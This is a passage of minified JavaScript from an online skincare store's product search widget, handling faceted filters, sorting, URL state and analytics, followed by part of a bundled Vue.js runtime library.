0,resultsEnd:!1,scrollVal:0,filterCount:0,currOffset:0,onFocusScroll:0,filters:[{title:"Collections",field:"post_categories",type:"textFacet",isOpen:!0,values:[],selected:[],onTop:!0},{title:"Concern",field:"product_tag",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Size",field:"size",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Discount",field:"discount_percentage",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Price",field:"discounted_price",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1}],sorts:[{label:"Relevance",field:"",active:!0},{label:"Price (Low to High)",field:"discounted_price",active:!1},{label:"Price (High to Low)",field:"-discounted_price",active:!1},{label:"Date (New to Old)",field:"-post_date",active:!1},{label:"Date (Old to New)",field:"post_date",active:!1}],sortLabel:"Relevance",inputBox:jQuery('input[name="s"]'),showMobileFilter:!1,isSearchPage:!1,backToTop:!1,beforeSearchPage:window.location.href,includeOutOfStock:!1},methods:{search:function(e){t.fields("id","post_title","post_url","post_image","price","discounted_price","discount_percentage","gallery_image","variations","product_type").skip(e).count(this.pageSize).filter().textFacets("post_categories","size","product_tag").facetCount(99).numericFacets("discount_percentage",[{min:10,max:100,minInclusive:!0,maxInclusive:!0},{min:20,max:100,minInclusive:!0,maxInclusive:!0},{min:30,max:100,minInclusive:!0,maxInclusive:!0},{min:40,max:100,minInclusive:!0,maxInclusive:!0},{min:50,max:100,minInclusive:!0,maxInclusive:!0},{min:60,max:100,minInclusive:!0,maxInclusive:!0},{min:70,max:100,minInclusive:!0,maxInclusive:!0},{min:80,max:100,minInclusive:!0,maxInclusive:!0},{min:90,max:100,minInclusive:!0,maxInclusive:!0}]).numericFacets("discounted_price",[{min:0,max:250,minInclusive:!0,maxInclusive:!0},{min:251,max:500,minInclusive:!0,maxInclusive:!0},{min:501,max:1e3,minInclusive:!0,maxInclusive:!0},{min:1001,max:1500,minInclusive:!0,maxInclusive:!0},{min:1501,max:2e3,minInclusive:!0,maxInclusive:!0},{min:2001,max:3e3,minInclusive:!0,maxInclusive:!0},{min:3001,max:1e5,minInclusive:!0,maxInclusive:!0}]);var n="catalog_visibility = visible AND stock_status = instock";p.currOffset=e,p.filterCount=0,""!==this.sortField&&t.sort(this.sortField),p.filters.forEach(function(e){"textFacet"===e.type&&e.selected.length>0?(t.textFacetFilters(e.field,e.selected),p.filterCount+=e.selected.length):"numericFacet"===e.type&&e.selected.length>0?(e.selected.forEach(function(n){t.numericFacetFilters(e.field,n[0],n[1])}),p.filterCount+=e.selected.length):"singleStatic"===e.type&&e.selected.length>0&&(n="catalog_visibility = visible",p.filterCount+=e.selected.length)}),n.trim().length>0&&t.filter(n),void 0!==p.currentRequest&&p.currentRequest.isPending()&&p.currentRequest.cancel(),p.currentRequest=f.resolve().then(function(e){return t.search(p.query.trim(),st_collection_id)}),p.currentRequest.then(function(t){if(void 0===t||null===t)throw new Error("Something Went Wrong");p.errorEncountered=!1,p.loader=!1,p.responseTime=t.responseTime,p.totalHits=t.totalHits,0===e?(p.scrollVal=0,p.results=[],jQuery("#st-scroll").scrollLeft(0),jQuery(".filter-list-container,.filter-list-desktop,.filter-container").scrollTop(0),window.scrollY>250&&(setTimeout(function(){p.goToTop()},100),setTimeout(function(){p.onFocusScroll=window.scrollY},500)),p.results=t.results):p.results=p.results.concat(t.results),p.resultsEnd=p.results.length>0&&p.results.length===p.totalHits,p.filters.filter(function(e){return!e.isStatic}).forEach(function(e){if("singleStatic"!==e.type){e.values.length=0;var n=t.textFacets[e.field];if(void 0!==n&&null!==n&&n.length>0&&(n.forEach(function(t){e.values.push({name:t.label,count:t.value})}),"size"===e.field)){var r=function(t){var n=e.values.find(function(e){return e.name===t});void 0!==n&&(e.values.splice(e.values.indexOf(n),1),e.values.push(n))};r("50ml"),r("100ml"),r("120ml"),r("150ml"),r("200ml"),r("250ml"),r("300ml"),r("400ml"),r("500ml")}var i=t.numericFacets[e.field];void 0!==i&&null!==i&&i.length>0&&i.forEach(function(t){t.count>0&&e.values.push({min:t.min.toString(),max:t.max.toString(),count:t.count})})}})}).catch(function(e){console.error(e),p.errorEncountered=!0,p.loader=!1,p.goToTop()})},loadMore:function(){if(p.isOpen){if(void 0!==p.currentRequest&&p.currentRequest.isPending())return;p.search(p.currOffset+p.pageSize)}},getFilterCurrency:function(e){return Math.round(Currency.convert(e,"INR",p.activeCurrency))},breadCrumbScroll:function(e){var t=0;parent=jQuery("#st-scroll");var n=parseInt(e,10);if(0===t){t=1;var r=parent.scrollLeft()+700*n;parent.animate({scrollLeft:r},"slow")}clearInterval(t),t=0},pushQuery:function(){var e=l.withQuery(p.query).currentUrl;n.recordQuery(p.query),p.isOpen&&history.pushState(e,"query",e)},init:function(){var e=window.location.href;if(e.includes("/st-search")){p.inputBox.val(p.query),jQuery(".main-page-wrapper").hide(),jQuery("body").addClass("searchtap"),p.isSearchPage=!0,p.isOpen=!0;var t=l.parseUrl(e),r=t.query;null!==r&&void 0!==r&&""!==r?(p.query=r,document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("direct"),p.inputBox.val(p.query),!0===jQuery.isEmptyObject(t.filters)&&""===t.sort||p.pushQuery()):console.log(e);var i=t.sort;i&&(p.sortLabel=p.sorts.find(function(e){return e.field===i}).label,p.sorting(p.sortLabel));var o=t.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){if(e.title===t)if("textFacet"===e.type||"singleStatic"===e.type)e.selected=o[t].map(function(e){return decodeURIComponent(e)});else if("numericFacet"===e.type){var n=!0,r=!1,i=void 0;try{for(var a,s=o[t][Symbol.iterator]();!(n=(a=s.next()).done);n=!0){var c=a.value;e.selected.push(c.replace(/ /g,"").split("-"))}}catch(e){r=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}}else e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1})}),p.pushFilter()}p.search(0),window.addEventListener("load",function(){setTimeout(function(){p.goToTop()},300)},!1)}else p.inputBox.val()&&p.inputBox.val("")},pushFilter:function(e){var t=[];t=void 0===e?p.filters.filter(function(e){return e.selected.length>0}):p.filters.filter(function(t){return t.selected.length>0&&t.field!==e}),l.clear();var n=void 0,r="";t.length>0?t.forEach(function(e){"numericFacet"===e.type?n=l.withNumericFilters(e.title,e.selected):"textFacet"===e.type?n=l.withFilters(e.title,e.selected.map(function(e){return encodeURIComponent(e)})):(p.includeOutOfStock=!p.includeOutOfStock,n=l.withFilters(e.title,e.selected)),r=n.currentUrl}):(l.clear(),r=l.getCurrentUrl()),r=(r=r.replace(/%20/g,"+")).replace(/%2C/g,","),p.search(0),history.pushState(r,"filter",r)},clearFilters:function(e){var t=p.filterCount;if(void 0!==e)"includeOutOfStock"!==e?(p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e)):(p.includeOutOfStock=!1,p.filters.filter(function(t){return t.field===e}).forEach(function(e){e.selected=[]}),p.pushFilter(e));else{p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear();var n=l.getCurrentUrl();history.pushState(n,"clear-filter",n),p.query.length>0&&t>0&&p.search(0)}},emptyPushedFilters:function(){p.filters.forEach(function(e){e.selected=[]}),p.includeOutOfStock=!1,l.clear()},sorting:function(e){p.sortLabel=e;for(var t=0;t<p.sorts.length;t++)p.sorts[t].label===p.sortLabel?p.sorts[t].active=!0:p.sorts[t].active=!1;"Relevance"!==p.sortLabel&&n.recordSortEvent(p.sortLabel),p.search(0),p.pushSort(),p.showMobileSort=!1},pushSort:function(){var e=l.withSort(this.sortField).currentUrl;history.pushState(e,"sort",e),p.filterCount>0&&p.pushFilter()},getNotSelectedFilters:function(e){if(void 0!==p){var t=p.filters.find(function(t){return t.field===e}),n=t.values;return"textFacet"===t.type?t.selected.forEach(function(e){n=n.filter(function(t){return t.name!==e})}):"numericFacet"===t.type&&t.selected.forEach(function(e){n=n.filter(function(t){if(t.min!==e[0]&&t.max!==e[1]&&t.count>0)return t})}),n}},numberWithCommas:function(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},getSelectedCount:function(e,t){var n=p.filters.find(function(e){return e.field===t}),r=void 0;return"textFacet"===n.type?r=n.values.find(function(t){return t.name===e}):"numericFacet"===n.type&&(r=n.values.find(function(t){if(t.min===e[0]&&t.max===e[1])return t})),void 0!==r?r.count:0},filterAnalytics:function(e,t,r){!1!==r&&n.recordFilterEvent(e,t+" : "+r)},productViewed:function(e){e&&n.recordProductViewedEvent(e)},goToTop:function(){window.scroll({top:0,left:0,behavior:"smooth"})},imageModifier:function(e){if(null!==e&&void 0!==e){var t="";if(p.isDeviceMobile){t="260x";var n=e.src.lastIndexOf(".");return e.src.slice(0,n)+"_"+t.toLowerCase()+e.src.slice(n)}t="420x";var r=e.src.lastIndexOf(".");return e.src.slice(0,r)+"_"+t.toLowerCase()+e.src.slice(r)}},compareValues:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"asc";return function(n,r){if(!n.hasOwnProperty(e)||!r.hasOwnProperty(e))return 0;var i="string"==typeof n[e]?n[e].toUpperCase():n[e],o="string"==typeof r[e]?r[e].toUpperCase():r[e],a=0;return i>o?a=1:i<o&&(a=-1),"desc"===t?-1*a:a}},openModal:function(){p.isOpen||(jQuery(".main-page-wrapper").hide(),jQuery(".smile-launcher-frame").hide(),jQuery("body").addClass("searchtap"),jQuery(".announcement_mobile").css("display","none"),p.beforeSearchStartLink=window.location.href,p.isOpen=!0),p.pushQuery(),p.search(0)},closeModal:function(){!1===p.isSearchPage?(document.title="",jQuery(".main-page-wrapper").show(),jQuery(".input-close-btn").hide(),jQuery(".smile-launcher-frame").show(),jQuery("body").removeClass("searchtap"),p.results=[],p.isOpen=!1,p.emptyPushedFilters(),p.sortLabel="Relevance",p.sorts.forEach(function(e){e.active=!1}),p.sorts[0].active=!0,p.results.length=0,p.loader=!0,setTimeout(function(){history.pushState(p.beforeSearchPage,"last url",p.beforeSearchPage)},100),p.includeOutOfStock=!1,p.goToTop(),l.clearSort(),document.title=p.currentTitle):window.location.href=u}},filters:{truncate:function(e,t){return t=t||30,e.length<=t?e:e.slice(0,t-"...".length)+"..."},numberWithCommas:function(e){if(void 0!==e)return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}},computed:{getHomePageUrl:function(){return u},topFilter:function(){return this.filters.find(function(e){return e.onTop})},sortField:function(){var e=this;return this.sorts.find(function(t){return t.label===e.sortLabel}).field},isDeviceMobile:function(){return window.matchMedia("only screen and (max-width: 1024px)").matches},isDeviceIpad:function(){return window.matchMedia("only screen and (max-width: 834px)").matches}}});window.addEventListener("popstate",function(e){var t=window.location.href;if(p.isOpen&&t.includes("/st-search")){var n=l.parseUrl(e.state);p.showMobileFilter=!1;var r=n.query;null!==r&&void 0!==r&&(p.query=r,p.inputBox.val(r),l.withQuery(r));var i=n.sort;p.sortLabel=i?p.sorts.find(function(e){return e.field===i}).label:"Relevance",l.clear();var o=n.filters;if(null!==o&&void 0!==o&&!0!==jQuery.isEmptyObject(o)){p.emptyPushedFilters();var a=Object.keys(o);p.filters.forEach(function(e){a.forEach(function(t){e.title===t&&("textFacet"===e.type||"singleStatic"===e.type?e.selected=o[t].map(function(e){return decodeURIComponent(e)}):"numericFacet"===e.type?o[t].forEach(function(t){e.selected.push(t.replace(/ /g,"").split("-"))}):(e.selected=o[t],e.selected[0]?p.includeOutOfStock=!0:p.includeOutOfStock=!1))})})}else p.emptyPushedFilters();n.load&&location.reload(),p.search(0)}else location.reload()}),p.currentTitle=document.title;var d=null,h=(0,o.default)(p.openModal,100);p.inputBox.focus(function(){p.onFocusScroll=window.scrollY}).submit(function(e){e.preventDefault()}).on("input",function(e){e.preventDefault(),null!=d&&clearTimeout(d),d=setTimeout(function(){d=null,p.query=jQuery(e.target).val().trim(),p.query.length>0?(document.title=p.query+"-Vedicline",jQuery(".input-close-btn").show(),n.recordSearchStartEvent("type"),h()):p.closeModal()},100)}),jQuery("body").on("click",function(e){jQuery(e.target).closest(".st-sorting-wrapper").length||jQuery(e.target).closest(".sort_h").length||(p.showMobileSort=!1)}),jQuery('input[name="s"]').keypress(function(e){if(13===(e.keyCode?e.keyCode:e.which))return e.preventDefault(),e.stopPropagation(),!1}),jQuery(".input-close-btn").click(function(){jQuery("input[name='searchKeyword']").val(""),setTimeout(function(){jQuery("input[name='searchKeyword']").focus()},500),p.closeModal()}),jQuery(".input-close-btn").hide(),window.addEventListener("scroll",function(){p.backToTop=window.scrollY>250,window.scrollY>p.onFocusScroll+100&&p.isDeviceMobile&&(jQuery("input[name='s']").blur(),p.onFocusScroll=window.scrollY),window.scrollY>400+p.scrollVal&&(p.totalHits>p.currOffset+p.pageSize&&p.loadMore(),p.scrollVal=window.scrollY)}),setTimeout(function(){p.init()},500)})},function(e,t,n){(function(t,n){var r;r=function(){"use strict";var e=Object.freeze({});function r(e){return null==e}function i(e){return null!=e}function o(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function s(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function l(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function d(e){var t=parseFloat(e);return isNaN(t)?e:t}function h(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=h("slot,component",!0),y=h("key,ref,slot,slot-scope,is");function m(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function g(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var w=/-(\w)/g,C=b(function(e){return e.replace(w,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),x=/\B([A-Z])/g,S=b(function(e){return e.replace(x,"-$1").toLowerCase()}),T=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function j(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function F(e,t){for(var n in t)e[n]=t[n];return e}function E(e){for(var t={},n=0;n<e.length;n++)e[n]&&F(t,e[n]);return t}function O(e,t,n){}var A=function(e,t,n){return!1},R=function(e){return e};function $(e,t){if(e===t)return!0;var n=s(e),r=s(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return $(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),c=Object.keys(t);return a.length===c.length&&a.every(function(n){return $(e[n],t[n])})}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if($(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var L="data-server-rendered",N=["component","directive","filter"],D=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],q={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:A,isReservedAttr:A,isUnknownElement:A,getTagNamespace:O,parsePlatformTagName:R,mustUseProp:A,async:!0,_lifecycleHooks:D},M=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B,H=new RegExp("[^"+M.source+".$_\\d]"),V="__proto__"in{},Q="undefined"!=typeof window,z="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=z&&WXEnvironment.platform.toLowerCase(),G=Q&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,X=G&&G.indexOf("edge/")>0,Y=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===W),Z=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(Q)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var re=function(){return void 0===B&&(B=!Q&&!z&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),B},ie=Q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function oe(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,se="undefined"!=typeof Symbol&&oe(Symbol)&&"undefined"!=typeof Reflect&&oe(Reflect.ownKeys);ae="undefined"!=typeof Set&&oe(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,le=function(){this.id=ue++,this.subs=[]};le.prototype.addSub=function(e){this.subs.push(e)},le.prototype.removeSub=function(e){m(this.subs,e)},le.prototype.depend=function(){le.target&&le.target.addDep(this)},le.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},le.target=null;var fe=[];function pe(e){fe.push(e),le.target=e}function de(){fe.pop(),le.target=fe[fe.length-1]}var he=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(he.prototype,ve);var ye=function(e){void 0===e&&(e="");var t=new he;return t.text=e,t.isComment=!0,t};function me(e){return new he(void 0,void 0,void 0,String(e))}function _e(e){var t=new he(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var ge=Array.prototype,be=Object.create(ge);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=ge[e];U(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var we=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var xe=function(e){var t;this.value=e,this.dep=new le,this.vmCount=0,U(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];U(e,o,t[o])}}(e,be,we),this.observeArray(e)):this.walk(e)};function Se(e,t){var n;if(s(e)&&!(e instanceof he))return g(e,"__ob__")&&e.__ob__ instanceof xe?n=e.__ob__:Ce&&!re()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new xe(e)),t&&n&&n.vmCount++,n}function Te(e,t,n,r,i){var o=new le,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var u=!i&&Se(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return le.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!c||(c?c.call(e,t):n=t,u=!i&&Se(t),o.notify())}})}}function je(e,t,n){if(Array.isArray(e)&&l(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Te(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Fe(e,t){if(Array.isArray(e)&&l(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||g(e,t)&&(delete e[t],n&&n.dep.notify())}}xe.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Te(e,t[n])},xe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Se(e[t])};var Ee=q.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=se?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],g(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):je(e,n,i));return e}function Ae(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Re(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function $e(e,t,n,r){var i=Object.create(e||null);return t?F(i,t):i}Ee.data=function(e,t,n){return n?Ae(e,t,n):t&&"function"!=typeof t?e:Ae(e,t)},D.forEach(function(e){Ee[e]=Re}),N.forEach(function(e){Ee[e+"s"]=$e}),Ee.watch=function(e,t,n,r){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in F(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ee.props=Ee.methods=Ee.inject=Ee.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return F(i,e),t&&F(i,t),i},Ee.provide=Ae;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?F({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)g(e,o)||s(o);function s(r){var i=Ee[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Le(e,t,n,r){if("string"==typeof n){var i=e[t];if(g(i,n))return i[n];var o=C(n);if(g(i,o))return i[o];var a=k(o);return g(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ne(e,t,n,r){var i=t[e],o=!g(n,e),a=n[e],s=Ue(Boolean,i.type);if(s>-1)if(o&&!g(i,"default"))a=!1;else if(""===a||a===S(e)){var c=Ue(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(g(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var u=Ce;ke(!0),Se(a),ke(u)}return a}var De=/^\s*function (\w+)/;function qe(e){var t=e&&e.toString().match(De);return t?t[1]:""}function Me(e,t){return qe(e)===qe(t)}function Ue(e,t){if(!Array.isArray(t))return Me(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Me(t[n],e))return n;return-1}function Be(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ve(e,r,"errorCaptured hook")}}Ve(e,t,n)}finally{de()}}function He(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&f(o)&&!o._handled&&(o.catch(function(e){return Be(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){Be(e,r,i)}return o}function Ve(e,t,n){if(q.errorHandler)try{return q.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Qe(t,null,"config.errorHandler")}Qe(e,t,n)}function Qe(e,t,n){if(!Q&&!z||"undefined"==typeof console)throw e;console.error(e)}var ze,We=!1,Ge=[],Ke=!1;function Je(){Ke=!1;var e=Ge.slice(0);Ge.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&oe(Promise)){var Xe=Promise.resolve();ze=function(){Xe.then(Je),Y&&setTimeout(O)},We=!0}else if(K||"undefined"==typeof MutationObserver||!oe(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ze=void 0!==n&&oe(n)?function(){n(Je)}:function(){setTimeout(Je,0)};else{var Ye=1,Ze=new MutationObserver(Je),et=document.createTextNode(String(Ye));Ze.observe(et,{characterData:!0}),ze=function(){Ye=(Ye+1)%2,et.data=String(Ye)},We=!0}function tt(e,t){var n;if(Ge.push(function(){if(e)try{e.call(t)}catch(e){Be(e,t,"nextTick")}else n&&n(t)}),Ke||(Ke=!0,ze()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!s(t)||Object.isFrozen(t)||t instanceof he)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return He(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)He(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,i,a,s){var c,u,l,f;for(c in e)u=e[c],l=t[c],f=it(c),r(u)||(r(l)?(r(u.fns)&&(u=e[c]=ot(u,s)),o(f.once)&&(u=e[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,e[c]=l));for(c in t)r(e[c])&&i((f=it(c)).name,t[c],f.capture)}function st(e,t,n){var a;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function c(){n.apply(this,arguments),m(a.fns,c)}r(s)?a=ot([c]):i(s.fns)&&o(s.merged)?(a=s).fns.push(c):a=ot([s,c]),a.merged=!0,e[t]=a}function ct(e,t,n,r,o){if(i(t)){if(g(t,n))return e[n]=t[n],o||delete t[n],!0;if(g(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function ut(e){return a(e)?[me(e)]:Array.isArray(e)?function e(t,n){var s,c,u,l,f=[];for(s=0;s<t.length;s++)r(c=t[s])||"boolean"==typeof c||(l=f[u=f.length-1],Array.isArray(c)?c.length>0&&(lt((c=e(c,(n||"")+"_"+s))[0])&&lt(l)&&(f[u]=me(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?lt(l)?f[u]=me(l.text+c):""!==c&&f.push(me(c)):lt(c)&&lt(l)?f[u]=me(l.text+c.text):(o(t._isVList)&&i(c.tag)&&r(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+s+"__"),f.push(c)));return f}(e):void 0}function lt(e){return i(e)&&i(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=se?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&g(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var c=e[o].default;n[o]="function"==typeof c?c.call(t):c}}}return n}}function pt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var 